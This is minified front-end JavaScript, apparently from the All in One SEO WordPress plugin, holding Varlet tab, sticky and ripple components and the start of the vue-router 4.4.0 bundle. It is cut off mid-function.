t=e.innerWidth,n=e.innerHeight,o={x:0,y:0,top:0,left:0,right:t,bottom:n,width:t,height:n};return Dt(xt({},o),{toJSON:()=>o})}return e.getBoundingClientRect()};var qt=e=>{const t="scrollTop"in e?e.scrollTop:e.scrollY;return Math.max(t,0)},Kt=e=>{const t="scrollLeft"in e?e.scrollLeft:e.scrollX;return Math.max(t,0)};function N(e,...t){if(Ke(e))return e.map(n=>n(...t));if(e)return e(...t)}var Ge=e=>e==null?0:P(e)?(e=parseFloat(e),e=Number.isNaN(e)?0:e,e):Nt(e)?Number(e):e,Zt=(e,t,n)=>Math.min(n,Math.max(t,e));var Gt=e=>Jt(e).replace(e.charAt(0),e.charAt(0).toUpperCase()),Jt=e=>e.replace(/-(\w)/g,(t,n)=>n.toUpperCase());function Qt(e){return t=>{const n=`${e}-${t}`,o=r=>r?r[0]==="$"?r.replace("$",e):r.startsWith("--")?`${n}${r}`:`${n}__${r}`:n;return{name:Gt(n),n:o,classes:Yt}}}var en=Object.defineProperty,G=Object.getOwnPropertySymbols,Je=Object.prototype.hasOwnProperty,Qe=Object.prototype.propertyIsEnumerable,Pe=(e,t,n)=>t in e?en(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,tn=(e,t)=>{for(var n in t||(t={}))Je.call(t,n)&&Pe(e,n,t[n]);if(G)for(var n of G(t))Qe.call(t,n)&&Pe(e,n,t[n]);return e},nn=(e,t)=>{var n={};for(var o in e)Je.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(e!=null&&G)for(var o of G(e))t.indexOf(o)<0&&Qe.call(e,o)&&(n[o]=e[o]);return n};function et(e){let t=!1;Fe(()=>{e(),ae(()=>{t=!0})}),je(()=>{t&&e()})}function ue(e,t,n,o={}){if(!te())return;const{passive:r=!1,capture:i=!1}=o;let a=!1,c=!1;const s=l=>jt(l)?l():bt(l),u=l=>{if(a||c)return;const f=s(l);f&&(f.addEventListener(t,n,{passive:r,capture:i}),a=!0)},d=l=>{if(!a||c)return;const f=s(l);f&&(f.removeEventListener(t,n,{capture:i}),a=!1)};let v;pt(e)&&(v=H(()=>e.value,(l,f)=>{d(f),u(l)}));const h=()=>{v==null||v(),d(e),c=!0};return et(()=>{u(e)}),De(()=>{d(e)}),Ne(()=>{d(e)}),h}function on(e){let t=!1;Ne(()=>{t=!0,e()}),ht(()=>{t||e()})}function rn(e){const t=ee();return e in t.provides}function sn(e){if(!rn(e))return{index:null,parentProvider:null,bindParent:null};const n=vt(e),{childInstances:o,collect:r,clear:i}=n,a=nn(n,["childInstances","collect","clear"]),c=ee();return{index:g(()=>o.indexOf(c)),parentProvider:a,bindParent:d=>{Fe(()=>{ae().then(()=>{r(c,d)})}),De(()=>{ae().then(()=>{i(c,d)})})}}}function an(e){const t=[],n=o=>{if(o!=null&&o.component){n(o==null?void 0:o.component.subTree);return}Array.isArray(o==null?void 0:o.children)&&o.children.forEach(r=>{yt(r)&&(t.push(r),n(r))})};return n(e),t}function ln(e){const t=ee(),n=de([]),o=[],r=g(()=>n.length),i=()=>{const u=an(t.subTree);n.sort((d,v)=>u.indexOf(d.vnode)-u.indexOf(v.vnode))},a=(u,d)=>{n.push(u),o.push(d),i()},c=(u,d)=>{Ce(n,u),Ce(o,d)};return{length:r,childProviders:o,bindChildren:u=>{mt(e,tn({childInstances:n,collect:a,clear:c},u))}}}function tt(e){ue(()=>window,"resize",e,{passive:!0}),ue(()=>window,"orientationchange",e,{passive:!0})}var cn=Object.defineProperty,un=Object.defineProperties,dn=Object.getOwnPropertyDescriptors,Me=Object.getOwnPropertySymbols,fn=Object.prototype.hasOwnProperty,pn=Object.prototype.propertyIsEnumerable,Ee=(e,t,n)=>t in e?cn(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,vn=(e,t)=>{for(var n in t||(t={}))fn.call(t,n)&&Ee(e,n,t[n]);if(Me)for(var n of Me(t))pn.call(t,n)&&Ee(e,n,t[n]);return e},hn=(e,t)=>un(e,dn(t));function se(e,t){return Array.isArray(t)?t.reduce((n,o)=>(n[o]=e[o],n),{}):e[t]}function he(e,t){const n=t??e;return n.install=function(o){const{name:r}=e;r&&o.component(r,e)},n}function me(e,t){e.setPropsDefaults=function(n){Object.entries(n).forEach(([o,r])=>{const i=t[o];if(i!=null){if(Ft(i)){t[o]=hn(vn({},i),{default:r});return}t[o]={type:i,default:r}}})}}const ne=Qt("var");function j(e){return{type:[Function,Array],default:e}}function mn(e,t){return e===!1?null:(e===!0&&t&&(e=t),`var-elevation--${e}`)}var bn=Object.defineProperty,yn=Object.defineProperties,wn=Object.getOwnPropertyDescriptors,ke=Object.getOwnPropertySymbols,gn=Object.prototype.hasOwnProperty,_n=Object.prototype.propertyIsEnumerable,Oe=(e,t,n)=>t in e?bn(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,nt=(e,t)=>{for(var n in t||(t={}))gn.call(t,n)&&Oe(e,n,t[n]);if(ke)for(var n of ke(t))_n.call(t,n)&&Oe(e,n,t[n]);return e},Tn=(e,t)=>yn(e,wn(t));const{n:ot}=ne("ripple"),Ae=250;function $n(e){const{zIndex:t,position:n}=ve(e);e.style.overflow="hidden",e.style.overflowX="hidden",e.style.overflowY="hidden",n==="static"&&(e.style.position="relative"),t==="auto"&&(e.style.zIndex="1")}function Le(e){return"touches"in e}function Sn(e,t){const{top:n,left:o}=Z(e),{clientWidth:r,clientHeight:i}=e,a=Math.sqrt(r**2+i**2)/2,c=a*2,s=Le(t)?t.touches[0].clientX-o:r/2,u=Le(t)?t.touches[0].clientY-n:i/2,d=(r-a*2)/2,v=(i-a*2)/2,h=s-a,l=u-a;return{x:h,y:l,centerX:d,centerY:v,size:c}}function be(e){const t=this._ripple;if(t.removeRipple(),t.disabled||t.tasker||!Ue.enableRipple)return;const n=()=>{t.tasker=null;const{x:o,y:r,centerX:i,centerY:a,size:c}=Sn(this,e),s=document.createElement("div");s.classList.add(ot()),s.style.opacity="0",s.style.transform=`translate(${o}px, ${r}px) scale3d(.3, .3, .3)`,s.style.width=`${c}px`,s.style.height=`${c}px`,t.color&&(s.style.backgroundColor=t.color),s.dataset.createdAt=String(performance.now()),$n(this),this.appendChild(s),window.setTimeout(()=>{s.style.transform=`translate(${i}px, ${a}px) scale3d(1, 1, 1)`,s.style.opacity=".25"},20)};t.tasker=window.setTimeout(n,30)}function J(){const e=this._ripple,t=()=>{const n=this.querySelectorAll(`.${ot()}`);if(!n.length)return;const o=n[n.length-1],r=Ae-performance.now()+Number(o.dataset.createdAt);window.setTimeout(()=>{o.style.opacity="0",window.setTimeout(()=>{var i;return(i=o.parentNode)==null?void 0:i.removeChild(o)},Ae)},r)};e.tasker?window.setTimeout(t,30):t()}function rt(){if(!Ht()||!Ue.enableRipple)return;const e=this._ripple;e.tasker&&window.clearTimeout(e.tasker),e.tasker=null}let Q=!1;function Cn(e){Q||!(e.key===" "||e.key==="Enter")||(be.call(this,e),Q=!0)}function Re(){Q&&(J.call(this),Q=!1)}function Pn(e,t){var n;e._ripple=Tn(nt({tasker:null},(n=t.value)!=null?n:{}),{removeRipple:J.bind(e)}),e.addEventListener("touchstart",be,{passive:!0}),e.addEventListener("touchmove",rt,{passive:!0}),e.addEventListener("dragstart",J,{passive:!0}),e.addEventListener("keydown",Cn),e.addEventListener("keyup",Re),e.addEventListener("blur",Re),document.addEventListener("touchend",e._ripple.removeRipple,{passive:!0}),document.addEventListener("touchcancel",e._ripple.removeRipple,{passive:!0}),document.addEventListener("dragend",e._ripple.removeRipple,{passive:!0})}function Mn(e){e.removeEventListener("touchstart",be),e.removeEventListener("touchmove",rt),e.removeEventListener("dragstart",J),!(!e._ripple||!e._ripple.removeRipple)&&(document.removeEventListener("touchend",e._ripple.removeRipple),document.removeEventListener("touchcancel",e._ripple.removeRipple),document.removeEventListener("dragend",e._ripple.removeRipple))}function En(e,t){var n,o,r,i,a,c;const s={color:(n=t.value)==null?void 0:n.color,disabled:(o=t.value)==null?void 0:o.disabled};(s.color!==((r=e._ripple)==null?void 0:r.color)||s.disabled!==((i=e._ripple)==null?void 0:i.disabled))&&(e._ripple=nt({tasker:s.disabled?null:(a=e._ripple)==null?void 0:a.tasker,removeRipple:(c=e._ripple)==null?void 0:c.removeRipple},s))}const kn={mounted:Pn,unmounted:Mn,updated:En,install(e){e.directive("ripple",this)}};var On=kn;function An(e,t){throw Error(`Varlet [${e}]: ${t}`)}function Ln(e){let t=e;for(;t&&!(!t.parentNode||(t=t.parentNode,t===document.body||t===document.documentElement));){const n=/(scroll|auto)/,{overflowY:o,overflow:r}=ve(t);if(n.test(o)||n.test(r))return t}return window}function Rn(){const{width:e,height:t}=Z(window);return{vw:e,vh:t,vMin:Math.min(e,t),vMax:Math.max(e,t)}}const Bn=e=>P(e)&&e.endsWith("rem"),In=e=>P(e)&&e.endsWith("px")||pe(e),Wn=e=>P(e)&&e.endsWith("vw"),zn=e=>P(e)&&e.endsWith("vh"),xn=e=>P(e)&&e.endsWith("vmin"),Dn=e=>P(e)&&e.endsWith("vmax"),Nn=e=>{if(qe(e))return Number(e);if(In(e))return+e.replace("px","");if(!te())return 0;const{vw:t,vh:n,vMin:o,vMax:r}=Rn();if(Wn(e))return+e.replace("vw","")*t/100;if(zn(e))return+e.replace("vh","")*n/100;if(xn(e))return+e.replace("vmin","")*o/100;if(Dn(e))return+e.replace("vmax","")*r/100;if(Bn(e)){const i=+e.replace("rem",""),a=ve(document.documentElement).fontSize;return i*parseFloat(a)}return P(e)?Ge(e):0},Fn=e=>{if(e!=null)return qe(e)?`${e}px`:String(e)};function Be(e,{top:t=0,left:n=0,duration:o=300,animation:r}){const i=Date.now(),a=qt(e),c=Kt(e);return new Promise(s=>{const u=()=>{const d=(Date.now()-i)/o;if(d<1){const v=a+(t-a)*r(d),h=c+(n-c)*r(d);e.scrollTo(h,v),requestAnimationFrame(u)}else e.scrollTo(n,t),s()};requestAnimationFrame(u)})}const Ro=["button","input","select","textarea","[tabindex]","[href]"].map(e=>`${e}:not([disabled])`).join(", ");const Ie=e=>e;const V={offsetTop:{type:[String,Number],default:0},zIndex:{type:[String,Number],default:10},cssMode:Boolean,disabled:Boolean,onScroll:j()};var We=(e,t,n)=>new Promise((o,r)=>{var i=s=>{try{c(n.next(s))}catch(u){r(u)}},a=s=>{try{c(n.throw(s))}catch(u){r(u)}},c=s=>s.done?o(s.value):Promise.resolve(s.value).then(i,a);c((n=n.apply(e,t)).next())});const{name:jn,n:Vn,classes:Hn}=ne("sticky");function Yn(e,t){return b(),w("div",{class:O(e.classes(e.n(),[e.enableCSSMode,e.n("--css-mode")])),ref:"stickyEl",style:Y({zIndex:e.toNumber(e.zIndex),top:e.enableCSSMode?`${e.offsetTop}px`:void 0,width:e.enableFixedMode?e.fixedWidth:void 0,height:e.enableFixedMode?e.fixedHeight:void 0})},[_("div",{class:O(e.n("wrapper")),ref:"wrapperEl",style:Y({zIndex:e.toNumber(e.zIndex),position:e.enableFixedMode?"fixed":void 0,width:e.enableFixedMode?e.fixedWrapperWidth:void 0,height:e.enableFixedMode?e.fixedWrapperHeight:void 0,left:e.enableFixedMode?e.fixedLeft:void 0,top:e.enableFixedMode?e.fixedTop:void 0})},[k(e.$slots,"default")],6)],6)}const it=fe({name:jn,props:V,setup(e){const t=y(null),n=y(null),o=y(!1),r=y("0px"),i=y("0px"),a=y("auto"),c=y("auto"),s=y("auto"),u=y("auto"),d=g(()=>!e.disabled&&e.cssMode),v=g(()=>!e.disabled&&!e.cssMode&&o.value),h=g(()=>Nn(e.offsetTop));let l;H(()=>e.disabled,A),et(()=>We(this,null,function*(){yield Ze(),M(),T()})),on(X),tt(A),ue(()=>window,"scroll",T);function f(){const{cssMode:$,disabled:z}=e;if(z)return;let L=0;if(l&&l!==window){const{top:p}=Z(l);L=p}const R=n.value,B=t.value,{top:oe,left:E}=Z(B),U=oe-L;return U<=h.value?($||(a.value=`${B.offsetWidth}px`,c.value=`${B.offsetHeight}px`,r.value=`${L+h.value}px`,i.value=`${E}px`,s.value=`${R.offsetWidth}px`,u.value=`${R.offsetHeight}px`,o.value=!0),{offsetTop:h.value,isFixed:!0}):(o.value=!1,{offsetTop:U,isFixed:!1})}function M(){l=Ln(t.value),l!==window&&l.addEventListener("scroll",T)}function T(){const $=f();$&&N(e.onScroll,$.offsetTop,$.isFixed)}function X(){!l||l===window||l.removeEventListener("scroll",T)}function A(){return We(this,null,function*(){o.value=!1,yield Ut(),f()})}return{stickyEl:t,wrapperEl:n,isFixed:o,offsetTop:h,fixedTop:r,fixedLeft:i,fixedWidth:a,fixedHeight:c,fixedWrapperWidth:s,fixedWrapperHeight:u,enableCSSMode:d,enableFixedMode:v,n:Vn,classes:Hn,resize:A,toNumber:Ge}}});it.render=Yn;var ye=it;he(ye);me(ye,V);var Xn=ye;const st={name:[String,Number],disabled:Boolean,ripple:{type:Boolean,default:!0},onClick:j()},at=Symbol("TABS_BIND_TAB_KEY");function Un(){const{childProviders:e,bindChildren:t,length:n}=ln(at);return{length:n,tabList:e,bindTabList:t}}function qn(){const{parentProvider:e,bindParent:t,index:n}=sn(at);return t||An("Tab","<var-tab/> must in <var-tabs/>"),{index:n,tabs:e,bindTabs:t}}const{name:Kn,n:K,classes:Zn}=ne("tab");function Gn(e,t){const n=wt("ripple");return Ve((b(),w("div",{class:O(e.classes(e.n(),e.n("$--box"),e.computeColorClass(),e.n(`--${e.itemDirection}`))),ref:"tabEl",style:Y({color:e.computeColorStyle()}),onClick:t[0]||(t[0]=(...o)=>e.handleClick&&e.handleClick(...o))},[k(e.$slots,"default")],6)),[[n,{disabled:e.disabled||!e.ripple}]])}const lt=fe({name:Kn,directives:{Ripple:On},props:st,setup(e){const t=y(null),n=g(()=>t.value),o=g(()=>e.name),r=g(()=>e.disabled),{index:i,tabs:a,bindTabs:c}=qn(),{onTabClick:s,active:u,activeColor:d,inactiveColor:v,disabledColor:h,itemDirection:l,resize:f}=a,M={name:o,index:i,disabled:r,element:n};c(M),H(()=>[e.name,e.disabled],f);function T(){return e.name!=null?u.value===e.name:u.value===(i==null?void 0:i.value)}function X(){return e.disabled?h.value:T()?d.value:v.value}function A(){return e.disabled?K("$-tab--disabled"):T()?K("$-tab--active"):K("$-tab--inactive")}function $(z){const{disabled:L,name:R,onClick:B}=e;L||(N(B,R??i.value,z),s(M))}return{tabEl:t,active:u,activeColor:d,inactiveColor:v,itemDirection:l,n:K,classes:Zn,computeColorStyle:X,computeColorClass:A,handleClick:$}}});lt.render=Gn;var we=lt;he(we);me(we,st);var Jn=we;const ct={active:{type:[String,Number],default:0},layoutDirection:{type:String,default:"horizontal"},itemDirection:{type:String,default:"horizontal"},fixedBottom:Boolean,activeColor:String,inactiveColor:String,disabledColor:String,color:String,indicatorColor:String,indicatorSize:[String,Number],elevation:{type:[Boolean,String,Number],default:!1},scrollable:{type:String,default:"auto"},indicatorPosition:{type:String,default:"normal"},safeArea:Boolean,sticky:Boolean,stickyCssMode:se(V,"cssMode"),stickyZIndex:se(V,"zIndex"),offsetTop:se(V,"offsetTop"),onClick:j(),onChange:j(),"onUpdate:active":j()};var ze=(e,t,n)=>new Promise((o,r)=>{var i=s=>{try{c(n.next(s))}catch(u){r(u)}},a=s=>{try{c(n.throw(s))}catch(u){r(u)}},c=s=>s.done?o(s.value):Promise.resolve(s.value).then(i,a);c((n=n.apply(e,t)).next())});const{name:Qn,n:eo,classes:to}=ne("tabs");function no(e,t){return b(),le(He(e.sticky?e.n("$-sticky"):e.Transition),{ref:e.sticky?"stickyComponent":void 0,"css-mode":e.sticky?e.stickyCssMode:void 0,"offset-top":e.sticky?e.offsetTop:void 0,"z-index":e.sticky?e.stickyZIndex:void 0},{default:D(()=>[_("div",gt({class:e.classes(e.n(),e.n("$--box"),e.n(`--item-${e.itemDirection}`),e.n(`--layout-${e.layoutDirection}-padding`),e.formatElevation(e.elevation,4),[e.fixedBottom,e.n("--fixed-bottom")],[e.safeArea,e.n("--safe-area")]),style:{background:e.color}},e.$attrs),[_("div",{ref:"scrollerEl",class:O(e.classes(e.n("tab-wrap"),[e.localScrollable,e.n(`--layout-${e.layoutDirection}-scrollable`)],e.n(`--layout-${e.layoutDirection}`)))},[k(e.$slots,"default"),_("div",{class:O(e.classes(e.n("indicator"),e.n(`--layout-${e.layoutDirection}${e.indicatorPosition}-indicator`))),style:Y({width:e.layoutDirection==="horizontal"?e.indicatorWidth:e.toSizeUnit(e.indicatorSize),height:e.layoutDirection==="horizontal"?e.toSizeUnit(e.indicatorSize):e.indicatorHeight,transform:e.layoutDirection==="horizontal"?`translateX(${e.indicatorX})`:`translateY(${e.indicatorY})`})},[_("div",{class:O(e.classes(e.n("indicator-inner"),e.n(`--layout-${e.layoutDirection}-indicator-inner`))),style:Y({background:e.indicatorColor||e.activeColor})},null,6)],6)],2)],16)]),_:3},8,["css-mode","offset-top","z-index"])}const ut=fe({name:Qn,components:{VarSticky:Xn},inheritAttrs:!1,props:ct,setup(e){const t=y("0px"),n=y("0px"),o=y("0px"),r=y("0px"),i=y(!1),a=y(null),c=g(()=>e.active),s=g(()=>e.activeColor),u=g(()=>e.inactiveColor),d=g(()=>e.disabledColor),v=g(()=>e.itemDirection),h=y(null),l=g(()=>e.indicatorPosition==="reverse"?"-reverse":""),{tabList:f,bindTabList:M,length:T}=Un();M({active:c,activeColor:s,inactiveColor:u,disabledColor:d,itemDirection:v,resize:E,onTabClick:A}),H(()=>T.value,()=>ze(this,null,function*(){yield Ze(),E()})),H(()=>[e.active,e.scrollable],E),je(E),tt(E);function A(p){var m;const S=(m=p.name.value)!=null?m:p.index.value,{active:F,onChange:dt,onClick:ft}=e;N(e["onUpdate:active"],S),N(ft,S),S!==F&&N(dt,S)}function $(){return f.find(({name:p})=>e.active===p.value)}function z(p){return f.find(({index:m})=>(p??e.active)===m.value)}function L(){if(T.value===0)return;const{active:p}=e;if(pe(p)){const m=Zt(p,0,T.value-1);return N(e["onUpdate:active"],m),z(m)}}function R(){i.value=e.scrollable==="always"||f.length>=5}function B({element:p}){const m=p.value;m&&(e.layoutDirection==="horizontal"?(t.value=`${m.offsetWidth}px`,o.value=`${m.offsetLeft}px`):(n.value=`${m.offsetHeight}px`,r.value=`${m.offsetTop}px`))}function oe({element:p}){if(!i.value)return;const m=a.value,S=p.value;if(e.layoutDirection==="horizontal"){const F=S.offsetLeft+S.offsetWidth/2-m.offsetWidth/2;Be(m,{left:F,animation:Ie})}else{const F=S.offsetTop+S.offsetHeight/2-m.offsetHeight/2;Be(m,{top:F,animation:Ie})}}function E(){const p=$()||z()||L();!p||p.disabled.value||(R(),B(p),oe(p))}function U(){return ze(this,null,function*(){e.sticky&&h.value&&(yield h.value.resize())})}return{stickyComponent:h,indicatorWidth:t,indicatorHeight:n,indicatorX:o,indicatorY:r,indicatorPosition:l,localScrollable:i,scrollerEl:a,Transition:_t,toSizeUnit:Fn,n:eo,classes:to,resize:E,resizeSticky:U,formatElevation:mn}}});ut.render=no;var ge=ut;he(ge);me(ge,ct);var oo=ge;const xe="all-in-one-seo-pack",ro={emits:["changed"],setup(){var o,r;const e=ee();let t={name:""};(r=(o=e==null?void 0:e.root)==null?void 0:o.data)!=null&&r.screenContext||(t=$t());const{processSaveChanges:n}=Lt();return{postEditorStore:Ct(),processSaveChanges:n,rootStore:Ye(),route:t}},components:{BaseButton:Pt,CoreProBadge:Et,SvgCaret:Mt,SvgCircleInformation:kt,TransitionSlide:Ot,VarTab:Jn,VarTabs:oo},props:{tabs:{type:Array,required:!0},skinnyTabs:Boolean,active:String,showSaveButton:{type:Boolean,default(){return!0}},internal:Boolean,disableMobile:Boolean},data(){return{buttonLoading:!1,showMobileMenu:!0,calculateWidth:!1,showMobileTabs:!1,strings:{saveChanges:Te("Save Changes",xe),new:Te("NEW!",xe)}}},computed:{activeTab(){var e;return this.active?this.active:this.route&&this.route.name?this.route.name:(e=this.tabs[0])==null?void 0:e.slug},filteredTabs(){return this.tabs.filter(e=>e.slug!==(this.active?this.active:this.route&&this.route.name?this.route.name:""))}},methods:{clickMobileTabs(e){this.$emit("changed",e),this.showMobileTabs=!1},maybeChangeTab(e){if(this.active){this.$emit("changed",e);return}const t=this.tabs.find(n=>n.slug===e);t&&this.$router.push(t.url)},getActiveTabName(){const e=this.tabs.find(t=>t.slug===(this.active?this.active:this.route&&this.route.name?this.route.name:""));return e?e.name:""},maybeShowMobileMenu(){if(window.matchMedia("(max-width: 782px)").matches&&!this.disableMobile){this.showMobileMenu=!0;return}let e=0;this.calculateWidth=!0,this.$nextTick(()=>{e=this.$refs["tabs-scroller"].offsetWidth,this.calculateWidth=!1;let t=0,n=0;const o=this.$refs["tabs-button"];if(o){const a=o.querySelector(".aioseo-button");t=a?a.scrollWidth:0}const r=this.$refs["tabs-extra"];if(r&&(n=r.offsetWidth),e+t+n>this.$refs["aioseo-tabs"].offsetWidth){this.showMobileMenu=!0;return}this.showMobileMenu=!1})},createRipple(e){const t=e.currentTarget,n=document.createElement("span"),o=Math.max(t.clientWidth,t.clientHeight),r=o/2,i=t.getBoundingClientRect();n.style.width=n.style.height=`${o}px`,n.style.left=`${e.clientX-(i.left+r)}px`,n.style.top=`${e.clientY-(i.top+r)}px`,n.classList.add("ripple");const a=t.getElementsByClassName("ripple")[0];a&&a.remove(),t.appendChild(n)}},beforeMount(){window.addEventListener("resize",this.maybeShowMobileMenu)},async mounted(){this.$nextTick(()=>{this.maybeShowMobileMenu();const e=this.$refs["aioseo-tabs"],t=e.querySelector(".var-tab--active"),n=e.querySelector(".var-tabs__indicator");if(!t||!n)return;setTimeout(()=>{n.style.width==="0px"&&(n.style.width=`${t.offsetWidth}px`,n.style.transform=`translateX(${t.offsetLeft}px)`)},300),new MutationObserver(()=>{n.style.width==="0px"&&(n.style.width=`${t.offsetWidth}px`,n.style.transform=`translateX(${t.offsetLeft}px)`)}).observe(n,{attributes:!0});const r=e.querySelectorAll(".var-tab");r.length&&r.forEach(i=>{i.addEventListener("click",this.createRipple)})})},beforeUnmount(){window.removeEventListener("resize",this.maybeShowMobileMenu)}},io={class:"tabs-scroller",ref:"tabs-scroller"},so={class:"tab-label"},ao={key:0,class:"warning"},lo={key:0,class:"label pro-badge"},co={key:1,class:"label new"},uo={key:0,class:"aioseo-mobile-tabs"},fo=_("span",{class:"tab-indicator"},null,-1),po={class:"tab-links"},vo={key:0,class:"new"},ho=["onClick"],mo={key:1,class:"button-right",ref:"tabs-button"},bo={class:"tabs-extra",ref:"tabs-extra"};function yo(e,t,n,o,r,i){const a=I("svg-circle-information"),c=I("core-pro-badge"),s=I("var-tab"),u=I("var-tabs"),d=I("svg-caret"),v=I("transition-slide"),h=I("base-button");return b(),w("div",{class:O(["aioseo-tabs",{internal:n.internal,skinny:n.skinnyTabs}]),ref:"aioseo-tabs"},[Ve(_("div",io,[x(u,{active:i.activeTab,onClick:i.maybeChangeTab,ref:"var-tabs"},{default:D(()=>[(b(!0),w(q,null,re(n.tabs,(l,f)=>(b(),le(s,{name:l.slug,key:f},{default:D(()=>[k(e.$slots,"var-tab",{tab:l},()=>[k(e.$slots,"var-tab-icon",{tab:l}),_("span",so,W(l.name),1),k(e.$slots,"after-label",{tab:l}),l.warning&&e.$root.$data.screenContext!=="sidebar"?(b(),w("span",ao,[x(a,{width:"15",height:"15"})])):C("",!0),l.label?(b(),w(q,{key:1},[l.label==="pro"?(b(),w("span",lo,[x(c)])):C("",!0),l.label==="new"?(b(),w("span",co,W(r.strings.new),1)):C("",!0)],64)):C("",!0)])]),_:2},1032,["name"]))),128))]),_:3},8,["active","onClick"])],512),[[Tt,!r.showMobileMenu||r.calculateWidth]]),r.showMobileMenu?(b(),w("div",uo,[_("div",{class:"active-tab",onClick:t[1]||(t[1]=l=>r.showMobileTabs=!r.showMobileTabs)},[_("div",null,[ie(W(i.getActiveTabName())+" ",1),x(d,{onClick:t[0]||(t[0]=_e(l=>r.showMobileTabs=!r.showMobileTabs,["stop"])),class:O({rotated:!r.showMobileTabs})},null,8,["class"]),fo])]),x(v,{active:r.showMobileTabs,class:"tab-dropdown"},{default:D(()=>[_("div",po,[n.active?C("",!0):(b(!0),w(q,{key:0},re(i.filteredTabs,(l,f)=>(b(),le(He(n.active?"a":"router-link"),{key:f,to:l.url,onClick:t[2]||(t[2]=M=>r.showMobileTabs=!1)},{default:D(()=>[ie(W(l.name)+" ",1),l.label==="new"?(b(),w("span",vo,W(r.strings.new),1)):C("",!0)]),_:2},1032,["to"]))),128)),n.active?(b(!0),w(q,{key:1},re(i.filteredTabs,(l,f)=>(b(),w("a",{href:"#",key:f,onClick:_e(M=>i.clickMobileTabs(l.slug),["prevent"])},W(l.name),9,ho))),128)):C("",!0)])]),_:1},8,["active"])])):C("",!0),n.showSaveButton?(b(),w("div",mo,[k(e.$slots,"button",{},()=>[x(h,{type:"blue",size:"medium",loading:o.rootStore.loading,onClick:t[3]||(t[3]=l=>o.processSaveChanges(o.route.name))},{default:D(()=>[ie(W(r.strings.saveChanges),1)]),_:1},8,["loading"])])],512)):C("",!0),_("div",bo,[k(e.$slots,"extra")],512)],2)}const Bo=At(ro,[["render",yo]]);export{Bo as C,Lt as u};


--- FILE ---
content_type: application/javascript
request_url: https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/js/vue-router.8d7f8ad9.js
body_size: 23282
content:
import{s as nt,u as W,d as rt,n as ot,i as q,e as qe,r as st,f as N,h as ze,p as le,g as ct,w as it}from"./runtime-dom.esm-bundler.c4caba60.js";/*!
  * vue-router v4.4.0
  * (c) 2024 Eduardo San Martin Morote
  * @license MIT
  */const G=typeof document<"u";function at(e){return e.__esModule||e[Symbol.toStringTag]==="Module"}const w=Object.assign;function ue(e,t){const n={};for(const r in t){const o=t[r];n[r]=L(o)?o.map(e):e(o)}return n}const F=()=>{},L=Array.isArray,Ge=/#/g,lt=/&/g,ut=/\//g,ft=/=/g,ht=/\?/g,Ke=/\+/g,pt=/%5B/g,dt=/%5D/g,Ue=/%5E/g,mt=/%60/g,Ve=/%7B/g,gt=/%7C/g,De=/%7D/g,vt=/%20/g;function ge(e){return encodeURI(""+e).replace(gt,"|").replace(pt,"[").replace(dt,"]")}function yt(e){return ge(e).replace(Ve,"{").replace(De,"}").replace(Ue,"^")}function pe(e){return ge(e).replace(Ke,"%2B").replace(vt,"+").replace(Ge,"%23").replace(lt,"%26").replace(mt,"`").replace(Ve,"{").replace(De,"}").replace(Ue,"^")}function Rt(e){return pe(e).replace(ft,"%3D")}function Et(e){return ge(e).replace(Ge,"%23").replace(ht,"%3F")}function Pt(e){return e==null?"":Et(e).replace(ut,"%2F")}function X(e){try{return decodeURIComponent(""+e)}catch{}return""+e}const wt=/\/$/,St=e=>e.replace(wt,"");function fe(e,t,n="/"){let r,o={},a="",d="";const g=t.indexOf("#");let c=t.indexOf("?");return g<c&&g>=0&&(c=-1),c>-1&&(r=t.slice(0,c),a=t.slice(c+1,g>-1?g:t.length),o=e(a)),g>-1&&(r=r||t.slice(0,g),d=t.slice(g,t.length)),r=Ct(r??t,n),{fullPath:r+(a&&"?")+a+d,path:r,query:o,hash:X(d)}}function _t(e,t){const n=t.query?e(t.query):"";return t.path+(n&&"?")+n+(t.hash||"")}function _e(e,t){return!t||!e.toLowerCase().startsWith(t.toLowerCase())?e:e.slice(t.length)||"/"}function bt(e,t,n){const r=t.matched.length-1,o=n.matched.length-1;return r>-1&&r===o&&K(t.matched[r],n.matched[o])&&Qe(t.params,n.params)&&e(t.query)===e(n.query)&&t.hash===n.hash}function K(e,t){return(e.aliasOf||e)===(t.aliasOf||t)}function Qe(e,t){if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e)if(!kt(e[n],t[n]))return!1;return!0}function kt(e,t){return L(e)?be(e,t):L(t)?be(t,e):e===t}function be(e,t){return L(t)?e.length===t.length&&e.every((n,r)=>n===t[r]):e.length===1&&e[0]===t}function Ct(e,t){if(e.startsWith("/"))return e;if(!e)return t;const n=t.split("/"),r=e.split("/"),o=r[r.length-1];(o===".."||o===".")&&r.push("");let a=n.length-1,d,g;for(d=0;d<r.length;d++)if(g=r[d],g!==".")if(g==="..")a>1&&a--;else break;return n.slice(0,a).join("/")+"/"+r.slice(d).join("/")}const j={path:"/",name:void 0,params:{},query:{},hash:"",fullPath:"/",matched:[],meta:{},redirectedFrom:void 0};var Z;(function(e){e.pop="pop",e.push="push"})(Z||(Z={}));var Y;(function(e){e.back="back",e.forward="forward",e.unknown=""})(Y||(Y={}));function At(e){if(!e)if(G){const t=document.querySelector("base");e=t&&t.getAttribute("href")||"/",e=e.replace(/^\w+:\/\/[^\/]+/,"")}else e="/";return e[0]!=="/"&&e[0]!=="#"&&(e="/"+e),St(e)}const Ot=/^[^#]+#/;function xt(e,t){return e.replace(Ot,"#")+t}function Mt(e,t){const n=document.documentElement.getBoundingClientRect(),r=e.getBoundingClientRect();return{behavior:t.behavior,left:r.left-n.left-(t.left||0),top:r.top-n.top-(t.top||0)}}const te=()=>({left:window.scrollX,top:window.scrollY});function It(e){let t;if("el"in e){const n=e.el,r=typeof n=="string"&&n.startsWith("#"),o=typeof n=="string"?r?document.getElementById(n.slice(1)):document.querySelector(n):n;if(!o)return;t=Mt(o,e)}else t=e;"scrollBehavior"in document.documentElement.style?window.scrollTo(t):window.scrollTo(t.left!=null?t.left:window.scrollX,t.top!=null?t.top:window.scrollY)}function ke(e,t){return(history.state?history.state.position-t:-1)+e}const de=new Map;function Lt(e,t){de.set(e,t)}function Nt(e){const t=de.get(e);return de.delete(e),t}let Tt=()=>location.protocol+"//"+location.host;function We(e,t){const{pathname:n,search:r,hash:o}=t,a=e.indexOf("#");if(a>-1){let 